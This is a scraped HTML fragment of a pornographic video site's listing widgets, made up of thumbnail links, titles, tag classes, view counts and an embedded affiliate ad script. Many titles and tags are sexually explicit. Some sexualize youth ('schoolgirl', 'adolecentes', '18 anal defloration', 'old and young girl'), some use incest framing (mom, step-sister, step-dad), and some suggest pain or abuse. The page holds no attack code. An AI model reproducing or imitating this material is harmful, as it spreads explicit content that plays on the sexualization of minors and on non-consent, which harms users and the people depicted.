		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="11" data-post-id="77149" class="loop-video thumb-block post-77149 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-ass tag-big-cock tag-butt tag-creampie tag-creampie-gangbang tag-fuck tag-gangbang tag-masturbate tag-stepsister tag-teenager post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/my-little-step-sister-a-pervert/" title="My Little Step-Sister a Pervert">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)1.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)2.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)3.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)4.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)5.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)6.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)7.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)8.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)9.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)10.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)11.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)12.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)13.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)14.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)15.jpg,https://ei.phncdn.com/videos/201905/14/223632931/thumbs_2/(m=eafTGgaaaa)(mh=aBlZHwnIjHpCKW8d)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/my-little-step-sister-a-pervert.jpg" alt="My Little Step-Sister a Pervert"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>My Little Step-Sister a Pervert</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="148590" class="loop-video thumb-block post-148590 post type-post status-publish format-video has-post-thumbnail hentry category-smoking tag-amateur-blowjob tag-big-cock tag-bisexual tag-cum-mouth tag-fetish tag-hetero-curioso tag-hot-guys-fuck tag-married tag-mature-amateur tag-pretty-teen tag-smoking tag-smoking-blowjob tag-spanish tag-straight post_format-post-format-video">
	<a href="https://xvmovies.com/smoking/straight-married-guy-gets-sucked-by-my-bf/" title="Straight married guy gets sucked by my bf">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)1.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)2.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)3.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)4.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)5.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)6.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)7.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)8.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)9.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)10.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)11.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)12.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)13.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)14.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)15.jpg,https://ei.phncdn.com/videos/201904/08/217249352/original/(m=eafTGgaaaa)(mh=4SQMomehcFJEuovE)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/02/straight-married-guy-gets-sucked-by-my-bf.jpg" alt="Straight married guy gets sucked by my bf"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Straight married guy gets sucked by my bf</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="118842" class="loop-video thumb-block post-118842 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/beautiful-teen-bimbo-doesnt-mind-fucking/" title="Beautiful teen bimbo doesn&#8217;t mind fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5382418/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5382418/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/beautiful-teen-bimbo-doesnt-mind-fucking.jpg" alt="Beautiful teen bimbo doesn&#8217;t mind fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Beautiful teen bimbo doesn&#8217;t mind fucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="174153" class="loop-video thumb-block post-174153 post type-post status-publish format-video has-post-thumbnail hentry category-castings tag-amateur-casting tag-audition tag-av-debut tag-beautiful-girl tag-big-ass-latina tag-casting tag-casting-de-iniciadas tag-college-girl tag-doggystyle tag-fuck-for-money tag-hard-rough-sex tag-hard-sex tag-latina-casting tag-porn-debut tag-pussy-fuck tag-sex-money post_format-post-format-video">
	<a href="https://xvmovies.com/castings/hermosa-chica-inocente-debuta-en-un-casting-porno-su-cara-de-puta-es-fantastica/" title="HERMOSA CHICA INOCENTE DEBUTA EN UN CASTING PORNO &#8211; SU CARA DE PUTA ES FANTASTICA.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)1.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)2.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)3.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)4.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)5.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)6.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)7.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)8.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)9.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)10.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)11.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)12.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)13.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)14.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)15.jpg,https://ei.phncdn.com/videos/202309/25/440055441/original/(m=eafTGgaaaa)(mh=OU9wf1ZSTyiVTZPz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/hermosa-chica-inocente-debuta-en-un-casting-porno-su-cara-de-puta-es-fantastica.jpg" alt="HERMOSA CHICA INOCENTE DEBUTA EN UN CASTING PORNO &#8211; SU CARA DE PUTA ES FANTASTICA."></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>HERMOSA CHICA INOCENTE DEBUTA EN UN CASTING PORNO &#8211; SU CARA DE PUTA ES FANTASTICA.</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="15" data-post-id="139986" class="loop-video thumb-block post-139986 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/asian-sweet-teen-black-sock-masturbation/" title="Asian Sweet Teen black sock masturbation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5709090/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5709090/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/asian-sweet-teen-black-sock-masturbation.jpg" alt="Asian Sweet Teen black sock masturbation"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Asian Sweet Teen black sock masturbation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="99902" class="loop-video thumb-block post-99902 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-french tag-hairy tag-hd post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-amateur-i-sit-on-his-dick-deep-inside-my-ass-and-my-pussy-is-dripping/" title="Anal Amateur &#8211; I Sit On His Dick Deep Inside My Ass And My Pussy Is Dripping">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/7930000/7930359/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/anal-amateur-i-sit-on-his-dick-deep-inside-my-ass-and-my-pussy-is-dripping.jpg" alt="Anal Amateur &#8211; I Sit On His Dick Deep Inside My Ass And My Pussy Is Dripping"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Anal Amateur &#8211; I Sit On His Dick Deep Inside My Ass And My Pussy Is Dripping</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="93713" class="loop-video thumb-block post-93713 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-dad tag-first tag-first-time tag-having tag-sex tag-step tag-step-dad tag-time tag-with post_format-post-format-video actors-molly-jane">
	<a href="https://xvmovies.com/anal/molly-jane-in-first-time-having-anal-sex-with-my-step-dad/" title="Molly Jane in First Time having Anal Sex with my Step Dad">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/molly-jane-in-first-time-having-anal-sex-with-my-step-dad.jpg" alt="Molly Jane in First Time having Anal Sex with my Step Dad"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:28</span>		</div>
